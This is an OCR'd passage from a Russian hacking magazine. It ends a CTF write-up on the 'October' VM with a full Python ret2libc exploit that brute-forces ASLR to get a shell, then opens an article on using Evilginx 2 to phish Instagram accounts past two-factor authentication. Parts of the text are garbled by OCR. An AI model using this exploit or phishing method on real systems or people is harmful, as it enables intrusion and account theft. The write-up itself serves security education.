

На моем стенде, равно как и на ВМ October, значительным изменениям подвергается всего **один байт** (третий и четвертый разряды адреса, представленного в шестнадцатеричной записи, начиная отсчет с нуля) и **один бит** (в пятом разряде, где мы видим всего два различных значения).



В квадратных скобках я отметил количество возможных вариантов для данной позиции, исходя из размышлений выше. Следовательно, если я возьму наугад случайный адрес из тех 512 значений, которые могут «выпасть», то я получу шанс 1 - (511/512) ≈ 0,2% угадать правильный адрес libc. Однако если я запущу тот же самый эксплоит 1000 раз, то мои шансы на успех повысятся до 1 - (511/512)^1000 ≈ 85,84%, что звучит намного более ОПТИМИСТИЧНО.

Модифицируем наш скрипт, обернув вызов программы в цикл.

#!/usr/bin/env python  $\overline{\text{#}$  -\*- coding: utf-8 -\*-

# Использование: python exploit.py

import struct from subprocess import call

def little\_endian(num): """Упаковка адреса в формат little endian."""

return struct.pack('<I', num)

 $junk = "A" * 112$ # Mycop

 $libc\_addr = 0xb7e09000$ # Базовый адрес libc system\_offset = 0x0003ada0 # Смещение функции system

exit offset = 0x0002e9d0 # Смещение функции exit  $sh$  offset =  $0x0015ba0b$ # Смещение строки "/bin/sh"

system\_addr = little\_endian(libc\_addr + system\_offset) exit\_addr = little\_endian(libc\_addr + exit\_offset)  $sh\_addr = little\_endian(libe\_addr + sh_offset)$ 

payload = junk + system\_addr + exit\_addr + sh\_addr

for  $i$  in range $(1, 1001)$ : print 'Try: %s' % i

call(['./ovrflw', payload])

После запуска перебора на 155-й попытке мне вернулся шелл.



exploit.py

В БОЕВЫХ УСЛОВИЯХ

Снова переместившись в сессию на October, я проделаю то же самое, чтобы получить нужные мне значения адресов памяти.

libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75d2000) ww-data<u>@october</u>:/usr/local/bin\$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -e ' system@' -e ' exit@' GLOBAL DEFAULT 12 exit@@GLIBC 2.0 139: 00033260 45 FUNC 1443: 00040310 56 FUNC 12 system@@GLIBC\_2.0 WEAK DEFAULT -ww-data@october:/usr/local/bin\$ strings -atx /lib/i386-linux-gnu/libc.so.6 | grep '/bin/sh 162bac /bin/sh

Получение необходимых адресов на ВМ October

И проведу эксплуатацию прямо из Bash.

www-data@october:/usr/local/bin\$ ldd ovrflw | grep libc



Финальный эксплоит в одну строку

Я ожидал, что перебор займет хотя бы несколько минут, но на шестой попытке уязвимый бинарь уже сдался. На этом все, «Октябрь» пройден! ЗС



KOM5AVH ДЛЯ ФИШИНГА



**KAK EVILGINX 2 ИСПОЛЬЗУЮТ** ДЛЯ КРАЖИ АККАУНТОВ

В этой статье мы изучим, как работает реверс-прокси Evilginx 2, и на примере Instagram посмотрим, как с его помощью уводят аккаунты в обход двухфакторной аутентификации. Поднимем боевой стенд, наснеобходимые параметры ТРОИМ **BCe** и закинем удочку с наживкой посочнее. Уже клюет! Подсекай!



#### ПОДНОГОТНАЯ ОБМАННЫХ МАНЕВРОВ

Для защиты аккаунтов крупные онлайн-сервисы используют двухфакторную аутентификацию (2FA). Обычно ее реализация сводится к тому, что помимо логина и пароля нужно ввести одноразовый код, присылаемый в SMS или push-уведомлении на номер мобильного, указанный при регистрации. До недавних пор 2FA считалась сравнительно надежной противоугонной системой, однако сейчас уже есть готовые инструменты, позволяющие легко преодолевать ее.



#### **INFO**

После выхода статьи о Modlishka наш почетный читатель и временами автор Во0оМ оставил комментарий: «Но есть же evilginx?». Это подтолкнуло меня к исследованию данного инструмента и написанию статьи.

Один из них - Evilginx 2, о котором мы и поговорим. Это обратный прокси-сервер и готовый фреймворк для выполнения MITM-атаки с целью обхода двухфакторной аутентификации. В нем автоматизировано все, что только можно. Как же он работает?

В общем случае для удачной атаки фишеру необходимо вклиниться между жертвой и запрашиваемым ей сайтом, перехватить учетные данные, а заодно распознать и сохранить cookies сессии. Сделать это при обычной авторизации по HTTP было сравнительно просто, но с переходом сайтов на HTTPS и 2FA потребовало концептуально других методов.

У Evilginx 2 есть суперспособность создавать подписанный сертификат для фейкового сайта при помощи клиента бесплатного и полностью автоматизированного удостоверяющего центра Let's Encrypt. Это помогает атакующей стороне использовать HTTPS и украсить фишинговый сайт зеленым замочком в адресной строке. В итоге подделка получается визуально неотличимой от оригинала (по крайней мере, на первый взгляд). Плюс к этому Evilginx 2 самостоятельно определяет и перехватывает валидные «печеньки», а это - главная составляющая успешного взлома.

Дальше уже вопрос смекалки фишера. Например, получив доступ к одному аккаунту, ты создаешь от его имени группу или рассылку с просьбой проголосовать в каком-нибудь конкурсе. Друзья переходят по твоей ссылке, а ты собираешь учетки голосующих - и площадь атаки растет в геометрической прогрессии.

#### КАК СОЗДАВАЛСЯ ЗЛОЙ ПРОКСИ

Автор описываемого инструмента - польский этичный хакер Куба Грецки kgretzky. Первое упоминание об Evilginx (на тот момент еще первой версии) в его блоге датировано 6 апреля 2017 года.

Первоначально за основу он взял два модуля популярного веб-сервера Nginx: sub\_filter и proxy\_pass. В Evilginx первый модуль блокирует доступ жертвы к реальному ресурсу, а второй передает перехваченные запросы на требуемый сервер и обратно. Уже на тот момент программа представлялась как инструмент, который способен пробить защиту 2FA.

Разработчика пригласили для выступления на конференцию WarCon 2018, где его заметил Кевин Митник. Он написал про Evilginx, что послужило отличной рекламой. Evilginx начал быстро набирать популярность. К июню того же года было выпущено два релиза Evilginx - 1.0 и 1.1.

На все том же WarCon 2018 Куба Грецки познакомился с ведущим специалистом по информационной безопасности итальянской фирмы Zimperium — «белым хакером» Симоне Маргарителли, публикующим свои исследования под псевдонимом evilsocket. Маргарителли показал ему все прелести языка Go и вдохновил переписать Evilginx. Год спустя вышел полностью переработанный Evilginx 2. Проект эволюционировал от идеи MITM through Nginx до «Evilginx 2 w/o Nginx. Pure Go, and pure evil». Это был первый переломный момент.

Второй наступил, когда свет увидел опенсорсный проект Modlishka. На тот момент сложность использования Evilginx 2 заключалась в проксировании трафика. Необходимо было писать множество фильтров, которые динамически заменяли ссылки на фишинговые. Делалось это методом проб и ошибок, что сильно усложняло код.

Затем Куба Грецки увидел, как реализована подмена URL в Modlishka. Оказалось, что не обязательно писать тонны своих фильтров - достаточно один раз добавить домен сайта и прописать общие правила подмены трафика. Это было рождение компонентов phishlets - готовых скриптов для имитации структуры популярных сайтов. На данный момент мы можем воспользоваться Evilginx версии уже 2.3.1.

#### **EVILGINX 2 VS MODLISHKA**

В моей предыдущей статье был разобран другой инструмент для обхода двухфакторной аутентификации - Modlishka. На тот момент в нем не было автоматизированного решения проблемы с HTTPS и сертификатом, так что

закручивать эту гайку приходилось самому. Да и запустить на нем можно было лишь один фишинговый сайт, что снижает практический эффект атаки. Evilginx 2 лишен этих недостатков. На таком «комбайне для фишинга» можно запустить перехват учетных данных с нескольких сервисов одновременно (подробнее об этом ниже). К тому же готовое решение с сертификатом силь-

но развязывает руки. На мой взгляд, Evilginx 2 опережает Modlishka на несколько шагов из-за грамотного подхода и максимального удобства использования.

На данный момент проект претерпел несколько релизов и продолжает развиваться. Например, в последних обновлениях были добавлены JS-инъекции. Они позволяют внедрять в трафик свои скрипты на JS, которые выполнятся на машине жертвы.

Я привык, что все хакерские утилиты пишут для Linux, однако Evilginx 2 доступен и в Windows, и в виде контейнера Docker. К моему удивлению, в «окнах» он работает ничуть не хуже, а его установка оказалась даже проще, чем на Linux. Просто скачиваем архив, распаковываем его в любой каталог и запускаем экзешник. Да, это портейбл-утилита, которую можно записать хоть на флешку и запускать в Windows, начиная с версии 7. Она не требует установки и не оставляет следов в реестре.



#### Редактировать файл .yml можно из «Блокнота».

Патаzon.vaml - Блокнот  $\Box$ Файл Правка Формат Вид Справка author: '@customsync' min ver: '2.3.0'



Вижу, как у тебя зачесались руки, давай перейдем от слов к делу. Только заниматься этим будем все же в Linux.

Windows (CRLF)

Стр 1, стлб 1

100%

#### **ГОТОВИМ БОЕВОЙ СТЕНД**

